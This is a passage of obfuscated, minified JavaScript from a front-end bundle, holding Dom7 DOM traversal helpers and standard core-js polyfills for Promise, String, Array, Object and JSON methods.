_0x1d60e8,_0xbbae1;for(_0x1d60e8=0x0;_0x1d60e8<this[_0x6497d6(0x242)];_0x1d60e8+=0x1)if(_0x6497d6(0x1e8)===typeof _0x4dfba8){const _0x3c32b7=_0x36a591['Al']['createElement'](_0x6497d6(0x26d));for(_0x3c32b7['innerHTML']=_0x4dfba8,_0xbbae1=_0x3c32b7[_0x6497d6(0x2a5)]['length']-0x1;_0xbbae1>=0x0;_0xbbae1-=0x1)this[_0x1d60e8][_0x6497d6(0x1fc)](_0x3c32b7[_0x6497d6(0x2a5)][_0xbbae1],this[_0x1d60e8][_0x6497d6(0x2a5)][0x0]);}else{if(_0x4dfba8 instanceof _0x35bc4f){for(_0xbbae1=0x0;_0xbbae1<_0x4dfba8['length'];_0xbbae1+=0x1)this[_0x1d60e8]['insertBefore'](_0x4dfba8[_0xbbae1],this[_0x1d60e8]['childNodes'][0x0]);}else this[_0x1d60e8]['insertBefore'](_0x4dfba8,this[_0x1d60e8][_0x6497d6(0x2a5)][0x0]);}return this;}function _0x3f4fbf(_0x12a687){var _0x2b3334=a2_0x19f0;return this['length']>0x0?_0x12a687?this[0x0][_0x2b3334(0x2c2)]&&_0x1172ab(this[0x0]['nextElementSibling'])['is'](_0x12a687)?new _0x35bc4f([this[0x0][_0x2b3334(0x2c2)]]):new _0x35bc4f([]):this[0x0]['nextElementSibling']?new _0x35bc4f([this[0x0]['nextElementSibling']]):new _0x35bc4f([]):new _0x35bc4f([]);}function _0x20a79e(_0x5bb9e8){const _0x41b281=[];let _0x3dfd94=this[0x0];if(!_0x3dfd94)return new _0x35bc4f([]);while(_0x3dfd94['nextElementSibling']){const _0x42015c=_0x3dfd94['nextElementSibling'];_0x5bb9e8?_0x1172ab(_0x42015c)['is'](_0x5bb9e8)&&_0x41b281['push'](_0x42015c):_0x41b281['push'](_0x42015c),_0x3dfd94=_0x42015c;}return new _0x35bc4f(_0x41b281);}function _0x3d4e1a(_0x4f6993){var _0x52e66e=a2_0x19f0;if(this['length']>0x0){const _0x455d5c=this[0x0];return _0x4f6993?_0x455d5c[_0x52e66e(0x1d1)]&&_0x1172ab(_0x455d5c['previousElementSibling'])['is'](_0x4f6993)?new _0x35bc4f([_0x455d5c[_0x52e66e(0x1d1)]]):new _0x35bc4f([]):_0x455d5c[_0x52e66e(0x1d1)]?new _0x35bc4f([_0x455d5c[_0x52e66e(0x1d1)]]):new _0x35bc4f([]);}return new _0x35bc4f([]);}function _0x23e705(_0x36f125){var _0x4f1525=a2_0x19f0;const _0x893cab=[];let _0x5a3fb3=this[0x0];if(!_0x5a3fb3)return new _0x35bc4f([]);while(_0x5a3fb3[_0x4f1525(0x1d1)]){const _0x4b6cf1=_0x5a3fb3['previousElementSibling'];_0x36f125?_0x1172ab(_0x4b6cf1)['is'](_0x36f125)&&_0x893cab[_0x4f1525(0x2bf)](_0x4b6cf1):_0x893cab[_0x4f1525(0x2bf)](_0x4b6cf1),_0x5a3fb3=_0x4b6cf1;}return new _0x35bc4f(_0x893cab);}function _0x9c35f8(_0x42a529){var _0x144f57=a2_0x19f0;const _0x5ab3b3=[];for(let _0x4dacf4=0x0;_0x4dacf4<this[_0x144f57(0x242)];_0x4dacf4+=0x1)null!==this[_0x4dacf4][_0x144f57(0x2df)]&&(_0x42a529?_0x1172ab(this[_0x4dacf4]['parentNode'])['is'](_0x42a529)&&_0x5ab3b3[_0x144f57(0x2bf)](this[_0x4dacf4]['parentNode']):_0x5ab3b3[_0x144f57(0x2bf)](this[_0x4dacf4][_0x144f57(0x2df)]));return _0x1172ab(_0x3bcb09(_0x5ab3b3));}function _0xfa3e37(_0x219bde){var _0xfdbfb0=a2_0x19f0;const _0x5d3daa=[];for(let _0x41b135=0x0;_0x41b135<this['length'];_0x41b135+=0x1){let _0x3b30de=this[_0x41b135][_0xfdbfb0(0x2df)];while(_0x3b30de)_0x219bde?_0x1172ab(_0x3b30de)['is'](_0x219bde)&&_0x5d3daa['push'](_0x3b30de):_0x5d3daa[_0xfdbfb0(0x2bf)](_0x3b30de),_0x3b30de=_0x3b30de[_0xfdbfb0(0x2df)];}return _0x1172ab(_0x3bcb09(_0x5d3daa));}function _0x45fbdb(_0x210c65){var _0x4dc457=a2_0x19f0;let _0x2e21c5=this;return _0x4dc457(0x293)===typeof _0x210c65?new _0x35bc4f([]):(_0x2e21c5['is'](_0x210c65)||(_0x2e21c5=_0x2e21c5['parents'](_0x210c65)['eq'](0x0)),_0x2e21c5);}function _0x2feefc(_0x468e49){var _0x3ca91b=a2_0x19f0;const _0x445536=[];for(let _0x2fca5b=0x0;_0x2fca5b<this['length'];_0x2fca5b+=0x1){const _0x1f84e5=this[_0x2fca5b][_0x3ca91b(0x223)](_0x468e49);for(let _0x4631e9=0x0;_0x4631e9<_0x1f84e5['length'];_0x4631e9+=0x1)_0x445536[_0x3ca91b(0x2bf)](_0x1f84e5[_0x4631e9]);}return new _0x35bc4f(_0x445536);}function _0x58cb09(_0x59f243){var _0x14bf39=a2_0x19f0;const _0x529f1b=[];for(let _0x4c1d0e=0x0;_0x4c1d0e<this[_0x14bf39(0x242)];_0x4c1d0e+=0x1){const _0x152377=this[_0x4c1d0e]['childNodes'];for(let _0x3b7865=0x0;_0x3b7865<_0x152377[_0x14bf39(0x242)];_0x3b7865+=0x1)_0x59f243?0x1===_0x152377[_0x3b7865][_0x14bf39(0x281)]&&_0x1172ab(_0x152377[_0x3b7865])['is'](_0x59f243)&&_0x529f1b[_0x14bf39(0x2bf)](_0x152377[_0x3b7865]):0x1===_0x152377[_0x3b7865]['nodeType']&&_0x529f1b['push'](_0x152377[_0x3b7865]);}return new _0x35bc4f(_0x3bcb09(_0x529f1b));}function _0x5d4fdb(){var _0x2a52ac=a2_0x19f0;for(let _0x55d98b=0x0;_0x55d98b<this['length'];_0x55d98b+=0x1)this[_0x55d98b][_0x2a52ac(0x2df)]&&this[_0x55d98b]['parentNode']['removeChild'](this[_0x55d98b]);return this;}function _0xea747(..._0x7e4e53){var _0x2b5ca1=a2_0x19f0;const _0x32ea33=this;let _0x4356ea,_0x533ba2;for(_0x4356ea=0x0;_0x4356ea<_0x7e4e53[_0x2b5ca1(0x242)];_0x4356ea+=0x1){const _0x3f0e96=_0x1172ab(_0x7e4e53[_0x4356ea]);for(_0x533ba2=0x0;_0x533ba2<_0x3f0e96['length'];_0x533ba2+=0x1)_0x32ea33[_0x32ea33['length']]=_0x3f0e96[_0x533ba2],_0x32ea33['length']+=0x1;}return _0x32ea33;}_0x1172ab['fn']=_0x35bc4f['prototype'],_0x1172ab['Class']=_0x35bc4f,_0x1172ab['Dom7']=_0x35bc4f,'resize\x20scroll'[_0x88f1a8(0x2e5)]('\x20');},0x7d3:function(_0x2e67f7,_0x223c4d,_0x460e00){var _0x41b8e4=a2_0x45e123,_0x2cc387=_0x460e00(0x1976),_0x5e87ce=_0x460e00(0x18fb),_0x14862f=_0x460e00(0x394)[_0x41b8e4(0x207)],_0x1b3427=_0x460e00(0x226),_0x16a59e=_0x460e00(0x1e47),_0x5ecf63=_0x460e00(0x1325),_0x4fb584=_0x460e00(0x1ab8),_0x3eb05b=_0x1b3427&&_0x1b3427[_0x41b8e4(0x2b3)];if(_0x2cc387({'target':_0x41b8e4(0x27a),'proto':!0x0,'forced':_0x14862f,'real':!0x0},{'catch':function(_0x238287){var _0x3dc8dd=_0x41b8e4;return this[_0x3dc8dd(0x261)](void 0x0,_0x238287);}}),!_0x5e87ce&&_0x5ecf63(_0x1b3427)){var _0x2739ce=_0x16a59e('Promise')[_0x41b8e4(0x2b3)][_0x41b8e4(0x268)];_0x3eb05b['catch']!==_0x2739ce&&_0x4fb584(_0x3eb05b,'catch',_0x2739ce,{'unsafe':!0x0});}},0x83a:function(_0x41ef1a,_0x33d91c,_0x58b7ed){var _0x2807f4=a2_0x45e123,_0x1895bf=_0x58b7ed(0x11b),_0x4fdcb2=_0x58b7ed(0x1331);_0x41ef1a[_0x2807f4(0x2ac)]=function(_0x4ada82,_0x303164,_0x38342a){var _0x308775=_0x2807f4;return _0x38342a[_0x308775(0x28d)]&&_0x1895bf(_0x38342a['get'],_0x303164,{'getter':!0x0}),_0x38342a[_0x308775(0x1fa)]&&_0x1895bf(_0x38342a['set'],_0x303164,{'setter':!0x0}),_0x4fdcb2['f'](_0x4ada82,_0x303164,_0x38342a);};},0x85c:function(_0x130531,_0x5d579d,_0x1055d6){var _0xf153b4=a2_0x45e123,_0x2da1c9=_0x1055d6(0x2023),_0x4037cb=_0x2da1c9(_0xf153b4(0x202)),_0x30946f={};_0x30946f[_0x4037cb]='z',_0x130531['exports']='[object\x20z]'===String(_0x30946f);},0x8a3:function(_0x3d7b15,_0x171dce,_0x2350ea){var _0x22d7f1=a2_0x45e123,_0x56a957=_0x2350ea(0x234f);_0x3d7b15[_0x22d7f1(0x2ac)]=!_0x56a957(function(){var _0x511285=_0x22d7f1;function _0x17cfa8(){}return _0x17cfa8[_0x511285(0x2b3)]['constructor']=null,Object['getPrototypeOf'](new _0x17cfa8())!==_0x17cfa8[_0x511285(0x2b3)];});},0x8e6:function(_0x2da46d,_0x14ec19,_0x3b126f){var _0x52b5bd=_0x3b126f(0xe8c),_0x25a673=_0x3b126f(0x1331),_0x5bb281=_0x3b126f(0x1b44);_0x2da46d['exports']=function(_0x1f4215,_0x977e80,_0x58a648){_0x52b5bd?_0x25a673['f'](_0x1f4215,_0x977e80,_0x5bb281(0x0,_0x58a648)):_0x1f4215[_0x977e80]=_0x58a648;};},0x8f5:function(_0x5d84db,_0x328507,_0x96a1f0){var _0x57ccaa=a2_0x45e123,_0x5800be=_0x96a1f0(0x2167),_0x3aba47=_0x96a1f0(0x15ac),_0x4cb6b9=_0x96a1f0(0x1015),_0x3acb12=_0x96a1f0(0x2023),_0x244a71=_0x3acb12(_0x57ccaa(0x1e3));_0x5d84db[_0x57ccaa(0x2ac)]=function(_0x3e26eb,_0x473086){var _0x4de2d4,_0x579030=_0x5800be(_0x3e26eb)['constructor'];return void 0x0===_0x579030||_0x4cb6b9(_0x4de2d4=_0x5800be(_0x579030)[_0x244a71])?_0x473086:_0x3aba47(_0x4de2d4);};},0x91d:function(_0x25e9b3,_0x130a00,_0x5ba6c8){var _0xb203a8=_0x5ba6c8(0x50b),_0x330d86=_0x5ba6c8(0x28f),_0x46ae98=_0x5ba6c8(0x1e46),_0x2de6a5=RangeError;_0x25e9b3['exports']=function(_0x2926db){var _0x4cf220=_0x330d86(_0x46ae98(this)),_0x3a3afc='',_0x553260=_0xb203a8(_0x2926db);if(_0x553260<0x0||_0x553260===0x1/0x0)throw new _0x2de6a5('Wrong\x20number\x20of\x20repetitions');for(;_0x553260>0x0;(_0x553260>>>=0x1)&&(_0x4cf220+=_0x4cf220))0x1&_0x553260&&(_0x3a3afc+=_0x4cf220);return _0x3a3afc;};},0x938:function(_0x4ca980,_0x169965,_0x1b3192){var _0x56fec8=a2_0x45e123,_0x1cc2aa,_0x41f279=_0x1b3192(0x2167),_0x532e5d=_0x1b3192(0x1a91),_0x2290e0=_0x1b3192(0x2217),_0x4d1ff0=_0x1b3192(0x1a5),_0x4fde60=_0x1b3192(0x18d),_0x20474d=_0x1b3192(0xfd7),_0x336d6b=_0x1b3192(0x17e7),_0x36035c='>',_0x132254='<',_0x43d274='prototype',_0x2c8282='script',_0x5f28b3=_0x336d6b(_0x56fec8(0x2ce)),_0x44356d=function(){},_0x1361f1=function(_0x5c401f){return _0x132254+_0x2c8282+_0x36035c+_0x5c401f+_0x132254+'/'+_0x2c8282+_0x36035c;},_0x52897c=function(_0x26c7c5){var _0x4baa70=_0x56fec8;_0x26c7c5[_0x4baa70(0x22b)](_0x1361f1('')),_0x26c7c5[_0x4baa70(0x250)]();var _0x4917fc=_0x26c7c5[_0x4baa70(0x2d1)][_0x4baa70(0x2db)];return _0x26c7c5=null,_0x4917fc;},_0x5b4c10=function(){var _0x38c34c=_0x56fec8,_0x5f525a,_0x46e50d=_0x20474d(_0x38c34c(0x2ca)),_0x298009=_0x38c34c(0x262)+_0x2c8282+':';return _0x46e50d['style'][_0x38c34c(0x2e7)]=_0x38c34c(0x283),_0x4fde60['appendChild'](_0x46e50d),_0x46e50d[_0x38c34c(0x274)]=String(_0x298009),_0x5f525a=_0x46e50d['contentWindow']['document'],_0x5f525a['open'](),_0x5f525a[_0x38c34c(0x22b)](_0x1361f1(_0x38c34c(0x2a1))),_0x5f525a['close'](),_0x5f525a['F'];},_0x491808=function(){var _0x320908=_0x56fec8;try{_0x1cc2aa=new ActiveXObject(_0x320908(0x23a));}catch(_0x2fd515){}_0x491808='undefined'!=typeof document?document['domain']&&_0x1cc2aa?_0x52897c(_0x1cc2aa):_0x5b4c10():_0x52897c(_0x1cc2aa);var _0x161443=_0x2290e0['length'];while(_0x161443--)delete _0x491808[_0x43d274][_0x2290e0[_0x161443]];return _0x491808();};_0x4d1ff0[_0x5f28b3]=!0x0,_0x4ca980[_0x56fec8(0x2ac)]=Object[_0x56fec8(0x24f)]||function(_0x159d10,_0x490c83){var _0x41548a;return null!==_0x159d10?(_0x44356d[_0x43d274]=_0x41f279(_0x159d10),_0x41548a=new _0x44356d(),_0x44356d[_0x43d274]=null,_0x41548a[_0x5f28b3]=_0x159d10):_0x41548a=_0x491808(),void 0x0===_0x490c83?_0x41548a:_0x532e5d['f'](_0x41548a,_0x490c83);};},0x9ae:function(_0x4c2687,_0x5b3187,_0x356e01){var _0x2cb325=a2_0x45e123,_0x3a0073=_0x356e01(0x2520),_0x150ed2=_0x356e01(0x2315),_0x3fe49f=Math['floor'],_0x47faad=_0x3a0073(''[_0x2cb325(0x200)]),_0x52fee5=_0x3a0073(''['replace']),_0x4409ec=_0x3a0073(''[_0x2cb325(0x27b)]),_0x5a59b3=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,_0x5eb75b=/\$([$&'`]|\d{1,2})/g;_0x4c2687['exports']=function(_0x1522f7,_0x5c1707,_0x3ad331,_0x3e1565,_0x2c3367,_0x573e9f){var _0x38772d=_0x2cb325,_0x140c8a=_0x3ad331+_0x1522f7['length'],_0x6907dd=_0x3e1565[_0x38772d(0x242)],_0x3991b6=_0x5eb75b;return void 0x0!==_0x2c3367&&(_0x2c3367=_0x150ed2(_0x2c3367),_0x3991b6=_0x5a59b3),_0x52fee5(_0x573e9f,_0x3991b6,function(_0x19346f,_0x4d6507){var _0x55c456;switch(_0x47faad(_0x4d6507,0x0)){case'$':return'$';case'&':return _0x1522f7;case'`':return _0x4409ec(_0x5c1707,0x0,_0x3ad331);case'\x27':return _0x4409ec(_0x5c1707,_0x140c8a);case'<':_0x55c456=_0x2c3367[_0x4409ec(_0x4d6507,0x1,-0x1)];break;default:var _0x54a2d4=+_0x4d6507;if(0x0===_0x54a2d4)return _0x19346f;if(_0x54a2d4>_0x6907dd){var _0x51108f=_0x3fe49f(_0x54a2d4/0xa);return 0x0===_0x51108f?_0x19346f:_0x51108f<=_0x6907dd?void 0x0===_0x3e1565[_0x51108f-0x1]?_0x47faad(_0x4d6507,0x1):_0x3e1565[_0x51108f-0x1]+_0x47faad(_0x4d6507,0x1):_0x19346f;}_0x55c456=_0x3e1565[_0x54a2d4-0x1];}return void 0x0===_0x55c456?'':_0x55c456;});};},0x9e1:function(_0x2e3b46){_0x2e3b46['exports']=function(_0x182ae9,_0x17255f){return{'value':_0x182ae9,'done':_0x17255f};};},0xa11:function(_0x3e4cf8,_0x4e0e8e,_0x3c1267){var _0x31fbeb=a2_0x45e123,_0x684d=_0x3c1267(0x1976),_0x5e2b18=_0x3c1267(0xa5c),_0x4ec7cb=_0x3c1267(0x245a),_0xc24467=_0x3c1267(0x2167),_0x2d5897=_0x3c1267(0x6e7);_0x684d({'target':_0x31fbeb(0x273),'proto':!0x0,'real':!0x0},{'find':function(_0x57806f){_0xc24467(this),_0x4ec7cb(_0x57806f);var _0x13c0e3=_0x2d5897(this),_0x59db2b=0x0;return _0x5e2b18(_0x13c0e3,function(_0x5ea395,_0x16bb59){if(_0x57806f(_0x5ea395,_0x59db2b++))return _0x16bb59(_0x5ea395);},{'IS_RECORD':!0x0,'INTERRUPTED':!0x0})['result'];}});},0xa2b:function(_0x6d5eea,_0x587f64,_0x4ef685){var _0x22430c=a2_0x45e123,_0x113b37=_0x4ef685(0x28f);_0x6d5eea[_0x22430c(0x2ac)]=function(_0x3b9179,_0x20a55e){return void 0x0===_0x3b9179?arguments['length']<0x2?'':_0x20a55e:_0x113b37(_0x3b9179);};},0xa5c:function(_0x133817,_0x5a4f9c,_0x5e8389){var _0x2ff194=a2_0x45e123,_0x2abee3=_0x5e8389(0x17c0),_0x25d26c=_0x5e8389(0x255d),_0xc14b0c=_0x5e8389(0x2167),_0x44af44=_0x5e8389(0x1aa7),_0x1b7b06=_0x5e8389(0x1071),_0x50d9bb=_0x5e8389(0x1836),_0x1d843a=_0x5e8389(0x659),_0x1c3d53=_0x5e8389(0x51),_0x93f2ee=_0x5e8389(0x353),_0x22726c=_0x5e8389(0x2543),_0x131cc9=TypeError,_0x32093c=function(_0x4ca9f3,_0x29bf50){var _0x432c94=a2_0x19f0;this[_0x432c94(0x209)]=_0x4ca9f3,this['result']=_0x29bf50;},_0x72cade=_0x32093c[_0x2ff194(0x2b3)];_0x133817[_0x2ff194(0x2ac)]=function(_0x2109d3,_0x30db7d,_0x5d8102){var _0x3796b3=_0x2ff194,_0x4ccee5,_0x54c4e4,_0x43f1ed,_0x380cda,_0x2d12d1,_0x5cbcb1,_0x137192,_0x527563=_0x5d8102&&_0x5d8102[_0x3796b3(0x298)],_0x4bd2fd=!(!_0x5d8102||!_0x5d8102[_0x3796b3(0x29b)]),_0x467015=!(!_0x5d8102||!_0x5d8102['IS_RECORD']),_0x3e5120=!(!_0x5d8102||!_0x5d8102['IS_ITERATOR']),_0x4379ad=!(!_0x5d8102||!_0x5d8102['INTERRUPTED']),_0x173f29=_0x2abee3(_0x30db7d,_0x527563),_0x4e05a4=function(_0x52f95e){return _0x4ccee5&&_0x22726c(_0x4ccee5,'normal',_0x52f95e),new _0x32093c(!0x0,_0x52f95e);},_0x551aa1=function(_0x514486){return _0x4bd2fd?(_0xc14b0c(_0x514486),_0x4379ad?_0x173f29(_0x514486[0x0],_0x514486[0x1],_0x4e05a4):_0x173f29(_0x514486[0x0],_0x514486[0x1])):_0x4379ad?_0x173f29(_0x514486,_0x4e05a4):_0x173f29(_0x514486);};if(_0x467015)_0x4ccee5=_0x2109d3['iterator'];else{if(_0x3e5120)_0x4ccee5=_0x2109d3;else{if(_0x54c4e4=_0x93f2ee(_0x2109d3),!_0x54c4e4)throw new _0x131cc9(_0x44af44(_0x2109d3)+_0x3796b3(0x1f7));if(_0x1b7b06(_0x54c4e4)){for(_0x43f1ed=0x0,_0x380cda=_0x50d9bb(_0x2109d3);_0x380cda>_0x43f1ed;_0x43f1ed++)if(_0x2d12d1=_0x551aa1(_0x2109d3[_0x43f1ed]),_0x2d12d1&&_0x1d843a(_0x72cade,_0x2d12d1))return _0x2d12d1;return new _0x32093c(!0x1);}_0x4ccee5=_0x1c3d53(_0x2109d3,_0x54c4e4);}}_0x5cbcb1=_0x467015?_0x2109d3[_0x3796b3(0x257)]:_0x4ccee5['next'];while(!(_0x137192=_0x25d26c(_0x5cbcb1,_0x4ccee5))['done']){try{_0x2d12d1=_0x551aa1(_0x137192[_0x3796b3(0x2dc)]);}catch(_0x4ffe29){_0x22726c(_0x4ccee5,_0x3796b3(0x279),_0x4ffe29);}if(_0x3796b3(0x22a)==typeof _0x2d12d1&&_0x2d12d1&&_0x1d843a(_0x72cade,_0x2d12d1))return _0x2d12d1;}return new _0x32093c(!0x1);};},0xa98:function(_0x152092,_0xe18366,_0x24070c){var _0x3a33ed=a2_0x45e123,_0x3412cb=_0x24070c(0x1976),_0x61dd2c=_0x24070c(0x39e)['left'],_0x791bf5=_0x24070c(0x11f6),_0x1ad382=_0x24070c(0x1cdc),_0x4338a5=_0x24070c(0x2380),_0x950226=!_0x4338a5&&_0x1ad382>0x4f&&_0x1ad382<0x53,_0x11bf9a=_0x950226||!_0x791bf5('reduce');_0x3412cb({'target':_0x3a33ed(0x2ba),'proto':!0x0,'forced':_0x11bf9a},{'reduce':function(_0x7a235d){var _0x48f628=arguments['length'];return _0x61dd2c(this,_0x7a235d,_0x48f628,_0x48f628>0x1?arguments[0x1]:void 0x0);}});},0xaca:function(_0x288cd0,_0x85b897,_0x46e54d){var _0x520e75=_0x46e54d(0x1976),_0x99bf9c=_0x46e54d(0xeda)['trim'],_0x26a7e7=_0x46e54d(0x2c2);_0x520e75({'target':'String','proto':!0x0,'forced':_0x26a7e7('trim')},{'trim':function(){return _0x99bf9c(this);}});},0xad9:function(_0x475fec,_0x937fb4,_0x23e403){var _0x3e8a76=_0x23e403(0x255d),_0x4b4ae8=_0x23e403(0x22),_0x30c141=_0x23e403(0x2f5),_0x17a0ce=_0x23e403(0x174e),_0x52ce83=_0x23e403(0x10ae),_0x5dbd9e=_0x23e403(0x2023),_0x5d8ddf=TypeError,_0x2e7f79=_0x5dbd9e('toPrimitive');_0x475fec['exports']=function(_0x3d4c25,_0x4844f6){var _0x134a3a=a2_0x19f0;if(!_0x4b4ae8(_0x3d4c25)||_0x30c141(_0x3d4c25))return _0x3d4c25;var _0x23e0fb,_0x926f82=_0x17a0ce(_0x3d4c25,_0x2e7f79);if(_0x926f82){if(void 0x0===_0x4844f6&&(_0x4844f6=_0x134a3a(0x23f)),_0x23e0fb=_0x3e8a76(_0x926f82,_0x3d4c25,_0x4844f6),!_0x4b4ae8(_0x23e0fb)||_0x30c141(_0x23e0fb))return _0x23e0fb;throw new _0x5d8ddf('Can\x27t\x20convert\x20object\x20to\x20primitive\x20value');}return void 0x0===_0x4844f6&&(_0x4844f6='number'),_0x52ce83(_0x3d4c25,_0x4844f6);};},0xae3:function(_0x70f474,_0x51f2da,_0x4c06bc){var _0x466f01=_0x4c06bc(0x2451),_0x12b6d5=_0x4c06bc(0x1325),_0x5a0ec3=_0x4c06bc(0x2315),_0x267eb8=_0x4c06bc(0x17e7),_0x22187c=_0x4c06bc(0x8a3),_0x288cd9=_0x267eb8('IE_PROTO'),_0x3bb458=Object,_0x56de99=_0x3bb458['prototype'];_0x70f474['exports']=_0x22187c?_0x3bb458['getPrototypeOf']:function(_0x494124){var _0x37a7c7=a2_0x19f0,_0x36af4a=_0x5a0ec3(_0x494124);if(_0x466f01(_0x36af4a,_0x288cd9))return _0x36af4a[_0x288cd9];var _0x53c699=_0x36af4a['constructor'];return _0x12b6d5(_0x53c699)&&_0x36af4a instanceof _0x53c699?_0x53c699[_0x37a7c7(0x2b3)]:_0x36af4a instanceof _0x3bb458?_0x56de99:null;};},0xaec:function(_0x34e1c4,_0x4a35a7,_0x19aac4){var _0xe01bb8=a2_0x45e123,_0xfed16c=_0x19aac4(0x234f),_0x388467=_0x19aac4(0x1325),_0x348fa0=/#|\.prototype\./,_0x179f92=function(_0xfadbe0,_0x46eca6){var _0x4dbd82=_0x59591b[_0x2b634d(_0xfadbe0)];return _0x4dbd82===_0x9ff74||_0x4dbd82!==_0x5013f4&&(_0x388467(_0x46eca6)?_0xfed16c(_0x46eca6):!!_0x46eca6);},_0x2b634d=_0x179f92['normalize']=function(_0x19cd6e){var _0x4eeaa6=a2_0x19f0;return String(_0x19cd6e)[_0x4eeaa6(0x2cf)](_0x348fa0,'.')[_0x4eeaa6(0x28f)]();},_0x59591b=_0x179f92[_0xe01bb8(0x25b)]={},_0x5013f4=_0x179f92['NATIVE']='N',_0x9ff74=_0x179f92['POLYFILL']='P';_0x34e1c4[_0xe01bb8(0x2ac)]=_0x179f92;},0xafc:function(_0x42dc69){var _0x2da8ac=a2_0x45e123,_0x2ba296=TypeError;_0x42dc69[_0x2da8ac(0x2ac)]=function(_0x5ae128,_0x1e46d9){if(_0x5ae128<_0x1e46d9)throw new _0x2ba296('Not\x20enough\x20arguments');return _0x5ae128;};},0xb89:function(_0x3b8cc0,_0x4b4fa9,_0x299e0d){var _0x196a2f=a2_0x45e123,_0x668551=_0x299e0d(0x117b),_0x55b856=_0x299e0d(0x1ce8),_0x3ae341=_0x299e0d(0x2450),_0x2a265b=_0x299e0d(0xed0),_0xe1514=_0x299e0d(0x1a2b),_0x2e07b0=_0x299e0d(0x2af),_0x288104=_0x299e0d(0x2023),_0x39f0d4=_0x288104('iterator'),_0x3b5e76=_0x2a265b[_0x196a2f(0x241)],_0x383ea6=function(_0x5880ea,_0x4c32b4){if(_0x5880ea){if(_0x5880ea[_0x39f0d4]!==_0x3b5e76)try{_0xe1514(_0x5880ea,_0x39f0d4,_0x3b5e76);}catch(_0x94a00b){_0x5880ea[_0x39f0d4]=_0x3b5e76;}if(_0x2e07b0(_0x5880ea,_0x4c32b4,!0x0),_0x55b856[_0x4c32b4]){for(var _0x2a50a2 in _0x2a265b)if(_0x5880ea[_0x2a50a2]!==_0x2a265b[_0x2a50a2])try{_0xe1514(_0x5880ea,_0x2a50a2,_0x2a265b[_0x2a50a2]);}catch(_0x495d8f){_0x5880ea[_0x2a50a2]=_0x2a265b[_0x2a50a2];}}}};for(var _0x2d4f31 in _0x55b856)_0x383ea6(_0x668551[_0x2d4f31]&&_0x668551[_0x2d4f31][_0x196a2f(0x2b3)],_0x2d4f31);_0x383ea6(_0x3ae341,'DOMTokenList');},0xb97:function(_0x50e424,_0x413eae,_0x151a0d){var _0x588f27=a2_0x45e123,_0x20a9f9=_0x151a0d(0x1a32),_0xfe8f55=_0x151a0d(0x2167),_0x2f94a2=_0x151a0d(0xdb2);_0x50e424['exports']=Object[_0x588f27(0x280)]||('__proto__'in{}?(function(){var _0x44bb7c=_0x588f27,_0xff093d,_0x3988fc=!0x1,_0x468a9d={};try{_0xff093d=_0x20a9f9(Object['prototype'],'__proto__',_0x44bb7c(0x1fa)),_0xff093d(_0x468a9d,[]),_0x3988fc=_0x468a9d instanceof Array;}catch(_0x2d7a74){}return function(_0x464268,_0x3e6062){var _0x52b8fb=_0x44bb7c;return _0xfe8f55(_0x464268),_0x2f94a2(_0x3e6062),_0x3988fc?_0xff093d(_0x464268,_0x3e6062):_0x464268[_0x52b8fb(0x21f)]=_0x3e6062,_0x464268;};}()):void 0x0);},0xbf7:function(_0xe6e0ca,_0x2b7c90,_0x46a508){var _0x5ab664=_0x46a508(0x24b0);_0xe6e0ca['exports']=/Version\/10(?:\.\d+){1,2}(?: [\w./]+)?(?: Mobile\/\w+)? Safari\//['test'](_0x5ab664);},0xc26:function(_0x3d562d,_0x4fc79d,_0x190a6b){var _0x1e2caf=a2_0x45e123,_0x4481cf=_0x190a6b(0x1976),_0x147f3c=_0x190a6b(0x1e47),_0x3943fa=_0x190a6b(0x2229),_0x1d8687=_0x190a6b(0x255d),_0x4bec54=_0x190a6b(0x2520),_0x53bd7b=_0x190a6b(0x234f),_0x5cb70a=_0x190a6b(0x1325),_0x222e2b=_0x190a6b(0x2f5),_0x42e836=_0x190a6b(0x1e00),_0x50c73b=_0x190a6b(0x1b15),_0x55f9a9=_0x190a6b(0x118f),_0x54eb65=String,_0x44a02e=_0x147f3c('JSON',_0x1e2caf(0x2a9)),_0x222a99=_0x4bec54(/./[_0x1e2caf(0x1d2)]),_0x554c50=_0x4bec54(''[_0x1e2caf(0x200)]),_0x46b800=_0x4bec54(''['charCodeAt']),_0x46f6c4=_0x4bec54(''['replace']),_0xde0a81=_0x4bec54(0x1['toString']),_0x2116cb=/[\uD800-\uDFFF]/g,_0x3b9da0=/^[\uD800-\uDBFF]$/,_0x2d61e=/^[\uDC00-\uDFFF]$/,_0x81f2ed=!_0x55f9a9||_0x53bd7b(function(){var _0x62af9b=_0x1e2caf,_0x5cc2ca=_0x147f3c(_0x62af9b(0x1e6))('stringify\x20detection');return _0x62af9b(0x2b4)!==_0x44a02e([_0x5cc2ca])||'{}'!==_0x44a02e({'a':_0x5cc2ca})||'{}'!==_0x44a02e(Object(_0x5cc2ca));}),_0x821989=_0x53bd7b(function(){var _0x3e0439=_0x1e2caf;return'\x22\x5cudf06\x5cud834\x22'!==_0x44a02e('��')||_0x3e0439(0x2d4)!==_0x44a02e('�');}),_0x5c2000=function(_0x16a2a0,_0x563baa){var _0xf1e5ac=_0x42e836(arguments),_0x1982fa=_0x50c73b(_0x563baa);if(_0x5cb70a(_0x1982fa)||void 0x0!==_0x16a2a0&&!_0x222e2b(_0x16a2a0))return _0xf1e5ac[0x1]=function(_0x49b589,_0x6ce7ed){if(_0x5cb70a(_0x1982fa)&&(_0x6ce7ed=_0x1d8687(_0x1982fa,this,_0x54eb65(_0x49b589),_0x6ce7ed)),!_0x222e2b(_0x6ce7ed))return _0x6ce7ed;},_0x3943fa(_0x44a02e,null,_0xf1e5ac);},_0x1221f3=function(_0x5ce3d5,_0x22f585,_0x103b04){var _0x52003d=_0x554c50(_0x103b04,_0x22f585-0x1),_0x5dfa5b=_0x554c50(_0x103b04,_0x22f585+0x1);return _0x222a99(_0x3b9da0,_0x5ce3d5)&&!_0x222a99(_0x2d61e,_0x5dfa5b)||_0x222a99(_0x2d61e,_0x5ce3d5)&&!_0x222a99(_0x3b9da0,_0x52003d)?'\x5cu'+_0xde0a81(_0x46b800(_0x5ce3d5,0x0),0x10):_0x5ce3d5;};_0x44a02e&&_0x4481cf({'target':_0x1e2caf(0x1d7),'stat':!0x0,'arity':0x3,'forced':_0x81f2ed||_0x821989},{'stringify':function(_0x679ea,_0x4be9f9,_0x385971){var _0x57fa02=_0x1e2caf,_0x238855=_0x42e836(arguments),_0x12828b=_0x3943fa(_0x81f2ed?_0x5c2000:_0x44a02e,null,_0x238855);return _0x821989&&_0x57fa02(0x1e8)==typeof 